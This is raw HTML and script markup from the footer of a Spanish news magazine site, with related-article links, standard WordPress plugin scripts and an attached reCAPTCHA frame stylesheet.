</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/ciberseguridad-industrial-ataques-mas-rapidos-mas-inteligentes-e-inevitables/"  rel="bookmark" class="td-image-wrap " title="Ciberseguridad industrial: Ataques más Rápidos, más Inteligentes y más Inevitables" ><img class="entry-thumb" src="" alt="" title="Ciberseguridad industrial: Ataques más Rápidos, más Inteligentes y más Inevitables" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Ciberseguridad-Industrial-2026.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/ciberseguridad-industrial-ataques-mas-rapidos-mas-inteligentes-e-inevitables/"  rel="bookmark" title="Ciberseguridad industrial: Ataques más Rápidos, más Inteligentes y más Inevitables">Ciberseguridad industrial: Ataques más Rápidos, más Inteligentes y más Inevitables</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:18:27-03:00" >22/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/informe-de-okx-sobre-la-brecha-generacional-en-cripto-la-generacion-z-confia-5-veces-mas-y-es-4-veces-mas-optimista-que-los-baby-boomers/"  rel="bookmark" class="td-image-wrap " title="Informe de OKX sobre la brecha generacional en cripto: «La Generación Z confía 5 veces más y es 4 veces más optimista que los Baby Boomers»" ><img class="entry-thumb" src="" alt="" title="Informe de OKX sobre la brecha generacional en cripto: «La Generación Z confía 5 veces más y es 4 veces más optimista que los Baby Boomers»" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/OKX-informe-Trust_es_1600x900-scaled.png?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/informe-de-okx-sobre-la-brecha-generacional-en-cripto-la-generacion-z-confia-5-veces-mas-y-es-4-veces-mas-optimista-que-los-baby-boomers/"  rel="bookmark" title="Informe de OKX sobre la brecha generacional en cripto: «La Generación Z confía 5 veces más y es 4 veces más optimista que los Baby Boomers»">Informe de OKX sobre la brecha generacional en cripto: «La Generación...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T15:39:29-03:00" >21/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/compras-con-ia-y-mas-fraudes-los-riesgos-digitales-que-marcaran-al-comercio-electronico-en-2026/"  rel="bookmark" class="td-image-wrap " title="Compras con IA y más fraudes: los riesgos digitales que marcarán al comercio electrónico en 2026" ><img class="entry-thumb" src="" alt="" title="Compras con IA y más fraudes: los riesgos digitales que marcarán al comercio electrónico en 2026" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Comercio-Electronico-2026.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/compras-con-ia-y-mas-fraudes-los-riesgos-digitales-que-marcaran-al-comercio-electronico-en-2026/"  rel="bookmark" title="Compras con IA y más fraudes: los riesgos digitales que marcarán al comercio electrónico en 2026">Compras con IA y más fraudes: los riesgos digitales que marcarán...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T12:45:01-03:00" >21/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div>
</div> <!-- /.td-container -->
    <!-- Instagram -->
<!-- Footer -->
<div class="td-footer-container td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
</div>
</div>
<div class="td-pb-row">
<div class="td-pb-span4">
<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.todoenunclick.com/"><img src="https://www.todoenunclick.com/wp-content/uploads/2018/01/logo-teuclick.png" alt="" title=""  width="306" height="56"/></a></div><div class="footer-text-wrap">Todo en un cllck es un Magazine Digital
de Noticias sobre empresas, negocios,
marketing, tecnología, gastronomía, vinos,
turismo, salud y tiempo libre, que lleva más
de 16 años en el mercado.</div><div class="footer-social-wrap td-social-style2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div>        </div>
<div class="td-pb-span4">
<div class="td_block_wrap td_block_7 tdi_8 td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"Incluso m\u00e1s noticias","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-95565","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "3";
block_tdi_8.found_posts = "64763";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "21588";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Incluso más noticias</span></h4><div id=tdi_8 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/kingston-lidera-en-hardware-tecnologico-segun-forbes/"  rel="bookmark" class="td-image-wrap " title="Kingston lidera en hardware tecnológico según Forbes" ><img class="entry-thumb" src="" alt="Kingston lidera en hardware tecnológico según Forbes" title="Kingston lidera en hardware tecnológico según Forbes" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Kingston-Forbes.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/kingston-lidera-en-hardware-tecnologico-segun-forbes/"  rel="bookmark" title="Kingston lidera en hardware tecnológico según Forbes">Kingston lidera en hardware tecnológico según Forbes</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T15:37:05-03:00" >22/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/okinoi-presenta-astor-su-nueva-moto-200-cc/"  rel="bookmark" class="td-image-wrap " title="OKINOI PRESENTA ASTOR, SU NUEVA MOTO 200 CC" ><img class="entry-thumb" src="" alt="" title="OKINOI PRESENTA ASTOR, SU NUEVA MOTO 200 CC" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-17.55.42.jpeg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/okinoi-presenta-astor-su-nueva-moto-200-cc/"  rel="bookmark" title="OKINOI PRESENTA ASTOR, SU NUEVA MOTO 200 CC">OKINOI PRESENTA ASTOR, SU NUEVA MOTO 200 CC</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T13:12:45-03:00" >22/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/ciberseguridad-industrial-ataques-mas-rapidos-mas-inteligentes-e-inevitables/"  rel="bookmark" class="td-image-wrap " title="Ciberseguridad industrial: Ataques más Rápidos, más Inteligentes y más Inevitables" ><img class="entry-thumb" src="" alt="" title="Ciberseguridad industrial: Ataques más Rápidos, más Inteligentes y más Inevitables" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Ciberseguridad-Industrial-2026.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/ciberseguridad-industrial-ataques-mas-rapidos-mas-inteligentes-e-inevitables/"  rel="bookmark" title="Ciberseguridad industrial: Ataques más Rápidos, más Inteligentes y más Inevitables">Ciberseguridad industrial: Ataques más Rápidos, más Inteligentes y más Inevitables</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:18:27-03:00" >22/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>
<div class="td-pb-span4">
<div class="td_block_wrap td_block_popular_categories tdi_9 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando<span class="td-cat-no">21893</span></a></li><li><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios<span class="td-cat-no">20631</span></a></li><li><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología<span class="td-cat-no">16632</span></a></li><li><a href="https://www.todoenunclick.com/category/placeres/">Placeres<span class="td-cat-no">3945</span></a></li><li><a href="https://www.todoenunclick.com/category/marketing/">Marketing<span class="td-cat-no">760</span></a></li><li><a href="https://www.todoenunclick.com/category/motores/">Motores<span class="td-cat-no">548</span></a></li><li><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle<span class="td-cat-no">285</span></a></li></ul></div> <!-- ./block -->        </div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container td-container-border ">
<div class="td-pb-row">
<div class="td-pb-span8 td-sub-footer-menu">
<div class="td-pb-padding-side">
<div class="menu-menu-top-container"><ul id="menu-menu-top-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92714"><a href="https://www.todoenunclick.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85379"><a href="https://www.todoenunclick.com/contactenos/">Contactenos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78770"><a href="https://www.todoenunclick.com/category/experiencias/">Experiencias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92712"><a href="https://www.todoenunclick.com/guiaclick/">Guía Click</a></li>
</ul></div>                </div>
</div>
<div class="td-pb-span4 td-sub-footer-copy">
<div class="td-pb-padding-side">
&copy; Copyright 2023. Todos los derechos reservados                </div>
</div>
</div>
</div>
</div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag-child/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Koko Analytics v2.2.0 - https://www.kokoanalytics.com/ -->
<script type="text/javascript">
/* <![CDATA[ */
!function(){var e=window,r=e.koko_analytics;r.trackPageview=function(e,t){"prerender"==document.visibilityState||/bot|crawl|spider|seo|lighthouse|facebookexternalhit|preview/i.test(navigator.userAgent)||navigator.sendBeacon(r.url,new URLSearchParams({pa:e,po:t,r:0==document.referrer.indexOf(r.site_url)?"":document.referrer,m:r.use_cookie?"c":r.method[0]}))},e.addEventListener("load",function(){r.trackPageview(r.path,r.post_id)})}();
/* ]]> */
</script>
<!--
Theme: Newsmag by tagDiv.com 2025
Version: 5.4.3.4 (rara)
Deploy mode: deploy
uid: 69741a4e41aa1
-->
<script type="module" src="https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/public-BuaRxp9K.js" id="wptelegram_widget-public-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.todoenunclick.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
"sitekey": "6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.33&amp;key=AIzaSyCP0jPlFGZFN_DLC3t7Jbux5yKLsK9dVIw&amp;libraries=places&amp;language=es" id="sabai-googlemaps-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/sabai.min.js" id="sabai-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai-googlemaps/assets/js/sabai-googlemaps-autocomplete.min.js" id="sabai-googlemaps-autocomplete-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/typeahead.bundle.min.js" id="twitter-typeahead-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect-highlight.min.js" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/bootstrap.min.js" id="sabai-bootstrap-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/bootstrap-growl.min.js" id="sabai-bootstrap-growl-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.scrollTo.min.js" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery-ajaxreadystate.min.js" id="jquery-ajaxreadystate-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/autosize.min.js" id="autosize-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.coo_kie.min.js" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.bxslider.min.js" id="jquery-bxslider-js"></script>
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-footer-js">
// if the theme has tdBackstr support, it means this already uses it
if ( 'undefined' !== typeof window.tdBackstr ) {
(function(){
// the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.todoenunclick.com/wp-content/uploads/2018/02/Puerto-Madero-2.jpg\' alt="Puerto-Madero-2">' );
wrapper_image_jquery_obj.append( image_jquery_obj );
jQuery( 'body' ).prepend( wrapper_image_jquery_obj );
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
td_backstr_item.image_jquery_obj = image_jquery_obj;
tdBackstr.add_item( td_backstr_item );
})();
}
</script>
<script>var td_res_context_registered_atts=[];</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.379 seconds, on 23/01/2026 @ 10:03 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw&co=aHR0cHM6Ly93d3cudG9kb2VudW5jbGljay5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5ia1uf8130lm
body_size: 48816
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
